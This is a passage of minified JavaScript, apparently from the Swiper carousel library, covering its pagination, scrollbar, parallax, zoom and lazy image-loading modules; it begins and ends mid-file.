            s.removeClass(t.hiddenClass),
            s.removeClass(t.modifierClass + t.type),
            s.removeClass(t.modifierClass + e.params.direction),
            e.pagination.bullets && e.pagination.bullets.removeClass && e.pagination.bullets.removeClass(t.bulletActiveClass),
            t.clickable && s.off("click", W(t.bulletClass))
        }
        s("init", (()=>{
            u(),
            c(),
            p()
        }
        )),
        s("activeIndexChange", (()=>{
            (e.params.loop || void 0 === e.snapIndex) && p()
        }
        )),
        s("snapIndexChange", (()=>{
            e.params.loop || p()
        }
        )),
        s("slidesLengthChange", (()=>{
            e.params.loop && (c(),
            p())
        }
        )),
        s("snapGridLengthChange", (()=>{
            e.params.loop || (c(),
            p())
        }
        )),
        s("destroy", (()=>{
            h()
        }
        )),
        s("enable disable", (()=>{
            const {$el: t} = e.pagination;
            t && t[e.enabled ? "removeClass" : "addClass"](e.params.pagination.lockClass)
        }
        )),
        s("lock unlock", (()=>{
            p()
        }
        )),
        s("click", ((t,s)=>{
            const i = s.target
              , {$el: r} = e.pagination;
            if (e.params.pagination.el && e.params.pagination.hideOnClick && r.length > 0 && !d(i).hasClass(e.params.pagination.bulletClass)) {
                if (e.navigation && (e.navigation.nextEl && i === e.navigation.nextEl || e.navigation.prevEl && i === e.navigation.prevEl))
                    return;
                const t = r.hasClass(e.params.pagination.hiddenClass);
                a(!0 === t ? "paginationShow" : "paginationHide"),
                r.toggleClass(e.params.pagination.hiddenClass)
            }
        }
        )),
        Object.assign(e.pagination, {
            render: c,
            update: p,
            init: u,
            destroy: h
        })
    }
    , function({swiper: e, extendParams: t, on: s, emit: i}) {
        const r = a();
        let n, l, o, p, u = !1, h = null, m = null;
        function f() {
            if (!e.params.scrollbar.el || !e.scrollbar.el)
                return;
            const {scrollbar: t, rtlTranslate: s, progress: a} = e
              , {$dragEl: i, $el: r} = t
              , n = e.params.scrollbar;
            let d = l
              , p = (o - l) * a;
            s ? (p = -p,
            p > 0 ? (d = l - p,
            p = 0) : -p + l > o && (d = o + p)) : p < 0 ? (d = l + p,
            p = 0) : p + l > o && (d = o - p),
            e.isHorizontal() ? (i.transform(`translate3d(${p}px, 0, 0)`),
            i[0].style.width = `${d}px`) : (i.transform(`translate3d(0px, ${p}px, 0)`),
            i[0].style.height = `${d}px`),
            n.hide && (clearTimeout(h),
            r[0].style.opacity = 1,
            h = setTimeout((()=>{
                r[0].style.opacity = 0,
                r.transition(400)
            }
            ), 1e3))
        }
        function g() {
            if (!e.params.scrollbar.el || !e.scrollbar.el)
                return;
            const {scrollbar: t} = e
              , {$dragEl: s, $el: a} = t;
            s[0].style.width = "",
            s[0].style.height = "",
            o = e.isHorizontal() ? a[0].offsetWidth : a[0].offsetHeight,
            p = e.size / (e.virtualSize + e.params.slidesOffsetBefore - (e.params.centeredSlides ? e.snapGrid[0] : 0)),
            l = "auto" === e.params.scrollbar.dragSize ? o * p : parseInt(e.params.scrollbar.dragSize, 10),
            e.isHorizontal() ? s[0].style.width = `${l}px` : s[0].style.height = `${l}px`,
            a[0].style.display = p >= 1 ? "none" : "",
            e.params.scrollbar.hide && (a[0].style.opacity = 0),
            e.params.watchOverflow && e.enabled && t.$el[e.isLocked ? "addClass" : "removeClass"](e.params.scrollbar.lockClass)
        }
        function v(t) {
            return e.isHorizontal() ? "touchstart" === t.type || "touchmove" === t.type ? t.targetTouches[0].clientX : t.clientX : "touchstart" === t.type || "touchmove" === t.type ? t.targetTouches[0].clientY : t.clientY
        }
        function w(t) {
            const {scrollbar: s, rtlTranslate: a} = e
              , {$el: i} = s;
            let r;
            r = (v(t) - i.offset()[e.isHorizontal() ? "left" : "top"] - (null !== n ? n : l / 2)) / (o - l),
            r = Math.max(Math.min(r, 1), 0),
            a && (r = 1 - r);
            const d = e.minTranslate() + (e.maxTranslate() - e.minTranslate()) * r;
            e.updateProgress(d),
            e.setTranslate(d),
            e.updateActiveIndex(),
            e.updateSlidesClasses()
        }
        function b(t) {
            const s = e.params.scrollbar
              , {scrollbar: a, $wrapperEl: r} = e
              , {$el: l, $dragEl: o} = a;
            u = !0,
            n = t.target === o[0] || t.target === o ? v(t) - t.target.getBoundingClientRect()[e.isHorizontal() ? "left" : "top"] : null,
            t.preventDefault(),
            t.stopPropagation(),
            r.transition(100),
            o.transition(100),
            w(t),
            clearTimeout(m),
            l.transition(0),
            s.hide && l.css("opacity", 1),
            e.params.cssMode && e.$wrapperEl.css("scroll-snap-type", "none"),
            i("scrollbarDragStart", t)
        }
        function x(t) {
            const {scrollbar: s, $wrapperEl: a} = e
              , {$el: r, $dragEl: n} = s;
            u && (t.preventDefault ? t.preventDefault() : t.returnValue = !1,
            w(t),
            a.transition(0),
            r.transition(0),
            n.transition(0),
            i("scrollbarDragMove", t))
        }
        function y(t) {
            const s = e.params.scrollbar
              , {scrollbar: a, $wrapperEl: r} = e
              , {$el: n} = a;
            u && (u = !1,
            e.params.cssMode && (e.$wrapperEl.css("scroll-snap-type", ""),
            r.transition("")),
            s.hide && (clearTimeout(m),
            m = c((()=>{
                n.css("opacity", 0),
                n.transition(400)
            }
            ), 1e3)),
            i("scrollbarDragEnd", t),
            s.snapOnRelease && e.slideToClosest())
        }
        function E(t) {
            const {scrollbar: s, touchEventsTouch: a, touchEventsDesktop: i, params: n, support: l} = e
              , o = s.$el[0]
              , d = !(!l.passiveListener || !n.passiveListeners) && {
                passive: !1,
                capture: !1
            }
              , p = !(!l.passiveListener || !n.passiveListeners) && {
                passive: !0,
                capture: !1
            };
            if (!o)
                return;
            const c = "on" === t ? "addEventListener" : "removeEventListener";
            l.touch ? (o[c](a.start, b, d),
            o[c](a.move, x, d),
            o[c](a.end, y, p)) : (o[c](i.start, b, d),
            r[c](i.move, x, d),
            r[c](i.end, y, p))
        }
        function T() {
            const {scrollbar: t, $el: s} = e;
            e.params.scrollbar = Y(e, e.originalParams.scrollbar, e.params.scrollbar, {
                el: "swiper-scrollbar"
            });
            const a = e.params.scrollbar;
            if (!a.el)
                return;
            let i = d(a.el);
            e.params.uniqueNavElements && "string" == typeof a.el && i.length > 1 && 1 === s.find(a.el).length && (i = s.find(a.el));
            let r = i.find(`.${e.params.scrollbar.dragClass}`);
            0 === r.length && (r = d(`<div class="${e.params.scrollbar.dragClass}"></div>`),
            i.append(r)),
            Object.assign(t, {
                $el: i,
                el: i[0],
                $dragEl: r,
                dragEl: r[0]
            }),
            a.draggable && e.params.scrollbar.el && E("on"),
            i && i[e.enabled ? "removeClass" : "addClass"](e.params.scrollbar.lockClass)
        }
        function C() {
            e.params.scrollbar.el && E("off")
        }
        t({
            scrollbar: {
                el: null,
                dragSize: "auto",
                hide: !1,
                draggable: !1,
                snapOnRelease: !0,
                lockClass: "swiper-scrollbar-lock",
                dragClass: "swiper-scrollbar-drag"
            }
        }),
        e.scrollbar = {
            el: null,
            dragEl: null,
            $el: null,
            $dragEl: null
        },
        s("init", (()=>{
            T(),
            g(),
            f()
        }
        )),
        s("update resize observerUpdate lock unlock", (()=>{
            g()
        }
        )),
        s("setTranslate", (()=>{
            f()
        }
        )),
        s("setTransition", ((t,s)=>{
            !function(t) {
                e.params.scrollbar.el && e.scrollbar.el && e.scrollbar.$dragEl.transition(t)
            }(s)
        }
        )),
        s("enable disable", (()=>{
            const {$el: t} = e.scrollbar;
            t && t[e.enabled ? "removeClass" : "addClass"](e.params.scrollbar.lockClass)
        }
        )),
        s("destroy", (()=>{
            C()
        }
        )),
        Object.assign(e.scrollbar, {
            updateSize: g,
            setTranslate: f,
            init: T,
            destroy: C
        })
    }
    , function({swiper: e, extendParams: t, on: s}) {
        t({
            parallax: {
                enabled: !1
            }
        });
        const a = (t,s)=>{
            const {rtl: a} = e
              , i = d(t)
              , r = a ? -1 : 1
              , n = i.attr("data-swiper-parallax") || "0";
            let l = i.attr("data-swiper-parallax-x")
              , o = i.attr("data-swiper-parallax-y");
            const p = i.attr("data-swiper-parallax-scale")
              , c = i.attr("data-swiper-parallax-opacity");
            if (l || o ? (l = l || "0",
            o = o || "0") : e.isHorizontal() ? (l = n,
            o = "0") : (o = n,
            l = "0"),
            l = l.indexOf("%") >= 0 ? parseInt(l, 10) * s * r + "%" : l * s * r + "px",
            o = o.indexOf("%") >= 0 ? parseInt(o, 10) * s + "%" : o * s + "px",
            null != c) {
                const e = c - (c - 1) * (1 - Math.abs(s));
                i[0].style.opacity = e
            }
            if (null == p)
                i.transform(`translate3d(${l}, ${o}, 0px)`);
            else {
                const e = p - (p - 1) * (1 - Math.abs(s));
                i.transform(`translate3d(${l}, ${o}, 0px) scale(${e})`)
            }
        }
          , i = ()=>{
            const {$el: t, slides: s, progress: i, snapGrid: r} = e;
            t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((e=>{
                a(e, i)
            }
            )),
            s.each(((t,s)=>{
                let n = t.progress;
                e.params.slidesPerGroup > 1 && "auto" !== e.params.slidesPerView && (n += Math.ceil(s / 2) - i * (r.length - 1)),
                n = Math.min(Math.max(n, -1), 1),
                d(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((e=>{
                    a(e, n)
                }
                ))
            }
            ))
        }
        ;
        s("beforeInit", (()=>{
            e.params.parallax.enabled && (e.params.watchSlidesProgress = !0,
            e.originalParams.watchSlidesProgress = !0)
        }
        )),
        s("init", (()=>{
            e.params.parallax.enabled && i()
        }
        )),
        s("setTranslate", (()=>{
            e.params.parallax.enabled && i()
        }
        )),
        s("setTransition", ((t,s)=>{
            e.params.parallax.enabled && ((t=e.params.speed)=>{
                const {$el: s} = e;
                s.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((e=>{
                    const s = d(e);
                    let a = parseInt(s.attr("data-swiper-parallax-duration"), 10) || t;
                    0 === t && (a = 0),
                    s.transition(a)
                }
                ))
            }
            )(s)
        }
        ))
    }
    , function({swiper: e, extendParams: t, on: s, emit: a}) {
        const i = r();
        t({
            zoom: {
                enabled: !1,
                maxRatio: 3,
                minRatio: 1,
                toggle: !0,
                containerClass: "swiper-zoom-container",
                zoomedSlideClass: "swiper-slide-zoomed"
            }
        }),
        e.zoom = {
            enabled: !1
        };
        let n, l, o, p = 1, c = !1;
        const u = {
            $slideEl: void 0,
            slideWidth: void 0,
            slideHeight: void 0,
            $imageEl: void 0,
            $imageWrapEl: void 0,
            maxRatio: 3
        }
          , m = {
            isTouched: void 0,
            isMoved: void 0,
            currentX: void 0,
            currentY: void 0,
            minX: void 0,
            minY: void 0,
            maxX: void 0,
            maxY: void 0,
            width: void 0,
            height: void 0,
            startX: void 0,
            startY: void 0,
            touchesStart: {},
            touchesCurrent: {}
        }
          , f = {
            x: void 0,
            y: void 0,
            prevPositionX: void 0,
            prevPositionY: void 0,
            prevTime: void 0
        };
        let g = 1;
        function v(e) {
            if (e.targetTouches.length < 2)
                return 1;
            const t = e.targetTouches[0].pageX
              , s = e.targetTouches[0].pageY
              , a = e.targetTouches[1].pageX
              , i = e.targetTouches[1].pageY;
            return Math.sqrt((a - t) ** 2 + (i - s) ** 2)
        }
        function w(t) {
            const s = e.support
              , a = e.params.zoom;
            if (l = !1,
            o = !1,
            !s.gestures) {
                if ("touchstart" !== t.type || "touchstart" === t.type && t.targetTouches.length < 2)
                    return;
                l = !0,
                u.scaleStart = v(t)
            }
            u.$slideEl && u.$slideEl.length || (u.$slideEl = d(t.target).closest(`.${e.params.slideClass}`),
            0 === u.$slideEl.length && (u.$slideEl = e.slides.eq(e.activeIndex)),
            u.$imageEl = u.$slideEl.find(`.${a.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),
            u.$imageWrapEl = u.$imageEl.parent(`.${a.containerClass}`),
            u.maxRatio = u.$imageWrapEl.attr("data-swiper-zoom") || a.maxRatio,
            0 !== u.$imageWrapEl.length) ? (u.$imageEl && u.$imageEl.transition(0),
            c = !0) : u.$imageEl = void 0
        }
        function b(t) {
            const s = e.support
              , a = e.params.zoom
              , i = e.zoom;
            if (!s.gestures) {
                if ("touchmove" !== t.type || "touchmove" === t.type && t.targetTouches.length < 2)
                    return;
                o = !0,
                u.scaleMove = v(t)
            }
            u.$imageEl && 0 !== u.$imageEl.length ? (s.gestures ? i.scale = t.scale * p : i.scale = u.scaleMove / u.scaleStart * p,
            i.scale > u.maxRatio && (i.scale = u.maxRatio - 1 + (i.scale - u.maxRatio + 1) ** .5),
            i.scale < a.minRatio && (i.scale = a.minRatio + 1 - (a.minRatio - i.scale + 1) ** .5),
            u.$imageEl.transform(`translate3d(0,0,0) scale(${i.scale})`)) : "gesturechange" === t.type && w(t)
        }
        function x(t) {
            const s = e.device
              , a = e.support
              , i = e.params.zoom
              , r = e.zoom;
            if (!a.gestures) {
                if (!l || !o)
                    return;
                if ("touchend" !== t.type || "touchend" === t.type && t.changedTouches.length < 2 && !s.android)
                    return;
                l = !1,
                o = !1
            }
            u.$imageEl && 0 !== u.$imageEl.length && (r.scale = Math.max(Math.min(r.scale, u.maxRatio), i.minRatio),
            u.$imageEl.transition(e.params.speed).transform(`translate3d(0,0,0) scale(${r.scale})`),
            p = r.scale,
            c = !1,
            1 === r.scale && (u.$slideEl = void 0))
        }
        function y(t) {
            const s = e.zoom;
            if (!u.$imageEl || 0 === u.$imageEl.length)
                return;
            if (e.allowClick = !1,
            !m.isTouched || !u.$slideEl)
                return;
            m.isMoved || (m.width = u.$imageEl[0].offsetWidth,
            m.height = u.$imageEl[0].offsetHeight,
            m.startX = h(u.$imageWrapEl[0], "x") || 0,
            m.startY = h(u.$imageWrapEl[0], "y") || 0,
            u.slideWidth = u.$slideEl[0].offsetWidth,
            u.slideHeight = u.$slideEl[0].offsetHeight,
            u.$imageWrapEl.transition(0));
            const a = m.width * s.scale
              , i = m.height * s.scale;
            if (!(a < u.slideWidth && i < u.slideHeight)) {
                if (m.minX = Math.min(u.slideWidth / 2 - a / 2, 0),
                m.maxX = -m.minX,
                m.minY = Math.min(u.slideHeight / 2 - i / 2, 0),
                m.maxY = -m.minY,
                m.touchesCurrent.x = "touchmove" === t.type ? t.targetTouches[0].pageX : t.pageX,
                m.touchesCurrent.y = "touchmove" === t.type ? t.targetTouches[0].pageY : t.pageY,
                !m.isMoved && !c) {
                    if (e.isHorizontal() && (Math.floor(m.minX) === Math.floor(m.startX) && m.touchesCurrent.x < m.touchesStart.x || Math.floor(m.maxX) === Math.floor(m.startX) && m.touchesCurrent.x > m.touchesStart.x))
                        return void (m.isTouched = !1);
                    if (!e.isHorizontal() && (Math.floor(m.minY) === Math.floor(m.startY) && m.touchesCurrent.y < m.touchesStart.y || Math.floor(m.maxY) === Math.floor(m.startY) && m.touchesCurrent.y > m.touchesStart.y))
                        return void (m.isTouched = !1)
                }
                t.cancelable && t.preventDefault(),
                t.stopPropagation(),
                m.isMoved = !0,
                m.currentX = m.touchesCurrent.x - m.touchesStart.x + m.startX,
                m.currentY = m.touchesCurrent.y - m.touchesStart.y + m.startY,
                m.currentX < m.minX && (m.currentX = m.minX + 1 - (m.minX - m.currentX + 1) ** .8),
                m.currentX > m.maxX && (m.currentX = m.maxX - 1 + (m.currentX - m.maxX + 1) ** .8),
                m.currentY < m.minY && (m.currentY = m.minY + 1 - (m.minY - m.currentY + 1) ** .8),
                m.currentY > m.maxY && (m.currentY = m.maxY - 1 + (m.currentY - m.maxY + 1) ** .8),
                f.prevPositionX || (f.prevPositionX = m.touchesCurrent.x),
                f.prevPositionY || (f.prevPositionY = m.touchesCurrent.y),
                f.prevTime || (f.prevTime = Date.now()),
                f.x = (m.touchesCurrent.x - f.prevPositionX) / (Date.now() - f.prevTime) / 2,
                f.y = (m.touchesCurrent.y - f.prevPositionY) / (Date.now() - f.prevTime) / 2,
                Math.abs(m.touchesCurrent.x - f.prevPositionX) < 2 && (f.x = 0),
                Math.abs(m.touchesCurrent.y - f.prevPositionY) < 2 && (f.y = 0),
                f.prevPositionX = m.touchesCurrent.x,
                f.prevPositionY = m.touchesCurrent.y,
                f.prevTime = Date.now(),
                u.$imageWrapEl.transform(`translate3d(${m.currentX}px, ${m.currentY}px,0)`)
            }
        }
        function E() {
            const t = e.zoom;
            u.$slideEl && e.previousIndex !== e.activeIndex && (u.$imageEl && u.$imageEl.transform("translate3d(0,0,0) scale(1)"),
            u.$imageWrapEl && u.$imageWrapEl.transform("translate3d(0,0,0)"),
            t.scale = 1,
            p = 1,
            u.$slideEl = void 0,
            u.$imageEl = void 0,
            u.$imageWrapEl = void 0)
        }
        function T(t) {
            const s = e.zoom
              , a = e.params.zoom;
            if (u.$slideEl || (t && t.target && (u.$slideEl = d(t.target).closest(`.${e.params.slideClass}`)),
            u.$slideEl || (e.params.virtual && e.params.virtual.enabled && e.virtual ? u.$slideEl = e.$wrapperEl.children(`.${e.params.slideActiveClass}`) : u.$slideEl = e.slides.eq(e.activeIndex)),
            u.$imageEl = u.$slideEl.find(`.${a.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),
            u.$imageWrapEl = u.$imageEl.parent(`.${a.containerClass}`)),
            !u.$imageEl || 0 === u.$imageEl.length || !u.$imageWrapEl || 0 === u.$imageWrapEl.length)
                return;
            let r, n, l, o, c, h, f, g, v, w, b, x, y, E, T, C, $, S;
            e.params.cssMode && (e.wrapperEl.style.overflow = "hidden",
            e.wrapperEl.style.touchAction = "none"),
            u.$slideEl.addClass(`${a.zoomedSlideClass}`),
            void 0 === m.touchesStart.x && t ? (r = "touchend" === t.type ? t.changedTouches[0].pageX : t.pageX,
            n = "touchend" === t.type ? t.changedTouches[0].pageY : t.pageY) : (r = m.touchesStart.x,
            n = m.touchesStart.y),
            s.scale = u.$imageWrapEl.attr("data-swiper-zoom") || a.maxRatio,
            p = u.$imageWrapEl.attr("data-swiper-zoom") || a.maxRatio,
            t ? ($ = u.$slideEl[0].offsetWidth,
            S = u.$slideEl[0].offsetHeight,
            l = u.$slideEl.offset().left + i.scrollX,
            o = u.$slideEl.offset().top + i.scrollY,
            c = l + $ / 2 - r,
            h = o + S / 2 - n,
            v = u.$imageEl[0].offsetWidth,
            w = u.$imageEl[0].offsetHeight,
            b = v * s.scale,
            x = w * s.scale,
            y = Math.min($ / 2 - b / 2, 0),
            E = Math.min(S / 2 - x / 2, 0),
            T = -y,
            C = -E,
            f = c * s.scale,
            g = h * s.scale,
            f < y && (f = y),
            f > T && (f = T),
            g < E && (g = E),
            g > C && (g = C)) : (f = 0,
            g = 0),
            u.$imageWrapEl.transition(300).transform(`translate3d(${f}px, ${g}px,0)`),
            u.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${s.scale})`)
        }
        function C() {
            const t = e.zoom
              , s = e.params.zoom;
            u.$slideEl || (e.params.virtual && e.params.virtual.enabled && e.virtual ? u.$slideEl = e.$wrapperEl.children(`.${e.params.slideActiveClass}`) : u.$slideEl = e.slides.eq(e.activeIndex),
            u.$imageEl = u.$slideEl.find(`.${s.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),
            u.$imageWrapEl = u.$imageEl.parent(`.${s.containerClass}`)),
            u.$imageEl && 0 !== u.$imageEl.length && u.$imageWrapEl && 0 !== u.$imageWrapEl.length && (e.params.cssMode && (e.wrapperEl.style.overflow = "",
            e.wrapperEl.style.touchAction = ""),
            t.scale = 1,
            p = 1,
            u.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),
            u.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),
            u.$slideEl.removeClass(`${s.zoomedSlideClass}`),
            u.$slideEl = void 0)
        }
        function $(t) {
            const s = e.zoom;
            s.scale && 1 !== s.scale ? C() : T(t)
        }
        function S() {
            const t = e.support;
            return {
                passiveListener: !("touchstart" !== e.touchEvents.start || !t.passiveListener || !e.params.passiveListeners) && {
                    passive: !0,
                    capture: !1
                },
                activeListenerWithCapture: !t.passiveListener || {
                    passive: !1,
                    capture: !0
                }
            }
        }
        function M() {
            return `.${e.params.slideClass}`
        }
        function P(t) {
            const {passiveListener: s} = S()
              , a = M();
            e.$wrapperEl[t]("gesturestart", a, w, s),
            e.$wrapperEl[t]("gesturechange", a, b, s),
            e.$wrapperEl[t]("gestureend", a, x, s)
        }
        function k() {
            n || (n = !0,
            P("on"))
        }
        function z() {
            n && (n = !1,
            P("off"))
        }
        function O() {
            const t = e.zoom;
            if (t.enabled)
                return;
            t.enabled = !0;
            const s = e.support
              , {passiveListener: a, activeListenerWithCapture: i} = S()
              , r = M();
            s.gestures ? (e.$wrapperEl.on(e.touchEvents.start, k, a),
            e.$wrapperEl.on(e.touchEvents.end, z, a)) : "touchstart" === e.touchEvents.start && (e.$wrapperEl.on(e.touchEvents.start, r, w, a),
            e.$wrapperEl.on(e.touchEvents.move, r, b, i),
            e.$wrapperEl.on(e.touchEvents.end, r, x, a),
            e.touchEvents.cancel && e.$wrapperEl.on(e.touchEvents.cancel, r, x, a)),
            e.$wrapperEl.on(e.touchEvents.move, `.${e.params.zoom.containerClass}`, y, i)
        }
        function I() {
            const t = e.zoom;
            if (!t.enabled)
                return;
            const s = e.support;
            t.enabled = !1;
            const {passiveListener: a, activeListenerWithCapture: i} = S()
              , r = M();
            s.gestures ? (e.$wrapperEl.off(e.touchEvents.start, k, a),
            e.$wrapperEl.off(e.touchEvents.end, z, a)) : "touchstart" === e.touchEvents.start && (e.$wrapperEl.off(e.touchEvents.start, r, w, a),
            e.$wrapperEl.off(e.touchEvents.move, r, b, i),
            e.$wrapperEl.off(e.touchEvents.end, r, x, a),
            e.touchEvents.cancel && e.$wrapperEl.off(e.touchEvents.cancel, r, x, a)),
            e.$wrapperEl.off(e.touchEvents.move, `.${e.params.zoom.containerClass}`, y, i)
        }
        Object.defineProperty(e.zoom, "scale", {
            get: ()=>g,
            set(e) {
                if (g !== e) {
                    const t = u.$imageEl ? u.$imageEl[0] : void 0
                      , s = u.$slideEl ? u.$slideEl[0] : void 0;
                    a("zoomChange", e, t, s)
                }
                g = e
            }
        }),
        s("init", (()=>{
            e.params.zoom.enabled && O()
        }
        )),
        s("destroy", (()=>{
            I()
        }
        )),
        s("touchStart", ((t,s)=>{
            e.zoom.enabled && function(t) {
                const s = e.device;
                u.$imageEl && 0 !== u.$imageEl.length && (m.isTouched || (s.android && t.cancelable && t.preventDefault(),
                m.isTouched = !0,
                m.touchesStart.x = "touchstart" === t.type ? t.targetTouches[0].pageX : t.pageX,
                m.touchesStart.y = "touchstart" === t.type ? t.targetTouches[0].pageY : t.pageY))
            }(s)
        }
        )),
        s("touchEnd", ((t,s)=>{
            e.zoom.enabled && function() {
                const t = e.zoom;
                if (!u.$imageEl || 0 === u.$imageEl.length)
                    return;
                if (!m.isTouched || !m.isMoved)
                    return m.isTouched = !1,
                    void (m.isMoved = !1);
                m.isTouched = !1,
                m.isMoved = !1;
                let s = 300
                  , a = 300;
                const i = f.x * s
                  , r = m.currentX + i
                  , n = f.y * a
                  , l = m.currentY + n;
                0 !== f.x && (s = Math.abs((r - m.currentX) / f.x)),
                0 !== f.y && (a = Math.abs((l - m.currentY) / f.y));
                const o = Math.max(s, a);
                m.currentX = r,
                m.currentY = l;
                const d = m.width * t.scale
                  , p = m.height * t.scale;
                m.minX = Math.min(u.slideWidth / 2 - d / 2, 0),
                m.maxX = -m.minX,
                m.minY = Math.min(u.slideHeight / 2 - p / 2, 0),
                m.maxY = -m.minY,
                m.currentX = Math.max(Math.min(m.currentX, m.maxX), m.minX),
                m.currentY = Math.max(Math.min(m.currentY, m.maxY), m.minY),
                u.$imageWrapEl.transition(o).transform(`translate3d(${m.currentX}px, ${m.currentY}px,0)`)
            }()
        }
        )),
        s("doubleTap", ((t,s)=>{
            !e.animating && e.params.zoom.enabled && e.zoom.enabled && e.params.zoom.toggle && $(s)
        }
        )),
        s("transitionEnd", (()=>{
            e.zoom.enabled && e.params.zoom.enabled && E()
        }
        )),
        s("slideChange", (()=>{
            e.zoom.enabled && e.params.zoom.enabled && e.params.cssMode && E()
        }
        )),
        Object.assign(e.zoom, {
            enable: O,
            disable: I,
            in: T,
            out: C,
            toggle: $
        })
    }
    , function({swiper: e, extendParams: t, on: s, emit: a}) {
        t({
            lazy: {
                checkInView: !1,
                enabled: !1,
                loadPrevNext: !1,
                loadPrevNextAmount: 1,
                loadOnTransitionStart: !1,
                scrollingElement: "",
                elementClass: "swiper-lazy",
                loadingClass: "swiper-lazy-loading",
                loadedClass: "swiper-lazy-loaded",
                preloaderClass: "swiper-lazy-preloader"
            }
        }),
        e.lazy = {};
        let i = !1
          , n = !1;
        function l(t, s=!0) {
            const i = e.params.lazy;
            if (void 0 === t)
                return;
            if (0 === e.slides.length)
                return;
            const r = e.virtual && e.params.virtual.enabled ? e.$wrapperEl.children(`.${e.params.slideClass}[data-swiper-slide-index="${t}"]`) : e.slides.eq(t)
              , n = r.find(`.${i.elementClass}:not(.${i.loadedClass}):not(.${i.loadingClass})`);
            !r.hasClass(i.elementClass) || r.hasClass(i.loadedClass) || r.hasClass(i.loadingClass) || n.push(r[0]),
            0 !== n.length && n.each((t=>{
                const n = d(t);
                n.addClass(i.loadingClass);
                const o = n.attr("data-background")
                  , p = n.attr("data-src")
                  , c = n.attr("data-srcset")
                  , u = n.attr("data-sizes")
                  , h = n.parent("picture");
                e.loadImage(n[0], p || o, c, u, !1, (()=>{
                    if (null != e && e && (!e || e.params) && !e.destroyed) {
                        if (o ? (n.css("background-image", `url("${o}")`),
                        n.removeAttr("data-background")) : (c && (n.attr("srcset", c),
                        n.removeAttr("data-srcset")),
                        u && (n.attr("sizes", u),
                        n.removeAttr("data-sizes")),
                        h.length && h.children("source").each((e=>{
                            const t = d(e);
                            t.attr("data-srcset") && (t.attr("srcset", t.attr("data-srcset")),
                            t.removeAttr("data-srcset"))
                        }
                        )),
                        p && (n.attr("src", p),
                        n.removeAttr("data-src"))),
                        n.addClass(i.loadedClass).removeClass(i.loadingClass),
                        r.find(`.${i.preloaderClass}`).remove(),
                        e.params.loop && s) {
                            const t = r.attr("data-swiper-slide-index");
                            if (r.hasClass(e.params.slideDuplicateClass)) {
                                l(e.$wrapperEl.children(`[data-swiper-slide-index="${t}"]:not(.${e.params.slideDuplicateClass})`).index(), !1)
                            } else {
                                l(e.$wrapperEl.children(`.${e.params.slideDuplicateClass}[data-swiper-slide-index="${t}"]`).index(), !1)
                            }
                        }
                        a("lazyImageReady", r[0], n[0]),
                        e.params.autoHeight && e.updateAutoHeight()
                    }
                }
                )),
                a("lazyImageLoad", r[0], n[0])
            }
            ))
        }
        function o() {
            const {$wrapperEl: t, params: s, slides: a, activeIndex: i} = e
              , r = e.virtual && s.virtual.enabled
              , o = s.lazy;
            let p = s.slidesPerView;
            function c(e) {
                if (r) {
                    if (t.children(`.${s.slideClass}[data-swiper-slide-index="${e}"]`).length)
                        return !0
                } else if (a[e])
                    return !0;
                return !1
            }
            function u(e) {
                return r ? d(e).attr("data-swiper-slide-index") : d(e).index()
            }
            if ("auto" === p && (p = 0),
            n || (n = !0),
            e.params.watchSlidesProgress)
                t.children(`.${s.slideVisibleClass}`).each((e=>{
                    l(r ? d(e).attr("data-swiper-slide-index") : d(e).index())
                }
                ));
            else if (p > 1)
                for (let e = i; e < i + p; e += 1)
                    c(e) && l(e);
            else
                l(i);
            if (o.loadPrevNext)
                if (p > 1 || o.loadPrevNextAmount && o.loadPrevNextAmount > 1) {
                    const e = o.loadPrevNextAmount
                      , t = p
                      , s = Math.min(i + t + Math.max(e, t), a.length)
                      , r = Math.max(i - Math.max(t, e), 0);
                    for (let e = i + p; e < s; e += 1)
                        c(e) && l(e);
                    for (let e = r; e < i; e += 1)
                        c(e) && l(e)
                } else {
                    const e = t.children(`.${s.slideNextClass}`);
                    e.length > 0 && l(u(e));
                    const a = t.children(`.${s.slidePrevClass}`);
                    a.length > 0 && l(u(a))
                }
        }
        function p() {
            const t = r();
            if (!e || e.destroyed)
                return;
            const s = e.params.lazy.scrollingElement ? d(e.params.lazy.scrollingElement) : d(t)
              , a = s[0] === t
              , n = a ? t.innerWidth : s[0].offsetWidth
              , l = a ? t.innerHeight : s[0].offsetHeight
              , c = e.$el.offset()
              , {rtlTranslate: u} = e;
            let h = !1;
            u && (c.left -= e.$el[0].scrollLeft);
            const m = [[c.left, c.top], [c.left + e.width, c.top], [c.left, c.top + e.height], [c.left + e.width, c.top + e.height]];
            for (let e = 0; e < m.length; e += 1) {
                const t = m[e];
                if (t[0] >= 0 && t[0] <= n && t[1] >= 0 && t[1] <= l) {
                    if (0 === t[0] && 0 === t[1])
                        continue;
                    h = !0
                }
            }
            const f = !("touchstart" !== e.touchEvents.start || !e.support.passiveListener || !e.params.passiveListeners) && {
                passive: !0,
                capture: !1
            };
            h ? (o(),
            s.off("scroll", p, f)) : i || (i = !0,
            s.on("scroll", p, f))
        }
        s("beforeInit", (()=>{
            e.params.lazy.enabled && e.params.preloadImages && (e.params.preloadImages = !1)
        }
        )),
        s("init", (()=>{
            e.params.lazy.enabled && (e.params.lazy.checkInView ? p() : o())
        }
        )),
        s("scroll", (()=>{
            e.params.freeMode && e.params.freeMode.enabled && !e.params.freeMode.sticky && o()
        }
        )),
        s("scrollbarDragMove resize _freeModeNoMomentumRelease", (()=>{
            e.params.lazy.enabled && (e.params.lazy.checkInView ? p() : o())
        }
        )),
        s("transitionStart", (()=>{
            e.params.lazy.enabled && (e.params.lazy.loadOnTransitionStart || !e.params.lazy.loadOnTransitionStart && !n) && (e.params.lazy.checkInView ? p() : o())
        }
        )),
        s("transitionEnd", (()=>{
